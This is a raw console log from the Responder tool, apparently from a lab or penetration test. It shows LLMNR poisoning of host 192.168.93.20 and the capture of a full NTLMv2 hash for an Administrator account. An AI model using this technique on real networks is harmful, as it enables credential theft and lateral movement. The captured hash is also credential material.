 [+] Generic Options:
    Responder NIC              [eth1]
    Responder IP               [192.168.93.100]
    Challenge set              [random]
    Don't Respond To Names     ['ISATAP']
[!] Error starting TCP server on port 80, check permissions or other servers running.
[!] Error starting TCP server on port 25, check permissions or other servers running.
[+] Listening for events...
[*] [LLMNR]  Poisoned answer sent to 192.168.93.20 for name win-hnkgc593tsq
[*] [LLMNR]  Poisoned answer sent to 192.168.93.20 for name win-hnkgc593tsq
[MSSQL] Received connection from 192.168.93.20
[SMB] NTLMv2-SSP Client   : 192.168.93.20
[SMB] NTLMv2-SSP Username : WIN2008\Administrator
[SMB] NTLMv2-SSP Hash     : Administrator::WIN2008:08e6ecfc7498e142:CD754FAA33A0E927E022991596FE371C:0101000000000000D08E
1853ECD4D50175490A870B0841820000000002000E004E004F004D00410054004300480001000A0053004D0042003100320004000A0053004D0042003
100320003000A0053004D0042003100320005000A0053004D004200310032000800300030000000000000000000000000300000EB92E785DF3887ABF6
617CBCBA5BD664369B1A80A9CEE73FA5749D97E58853A20000000000000000
[*] [LLMNR]  Poisoned answer sent to 192.168.93.20 for name win-hnkgc593tsq
[*] [LLMNR]  Poisoned answer sent to 192.168.93.20 for name win-hnkgc593tsq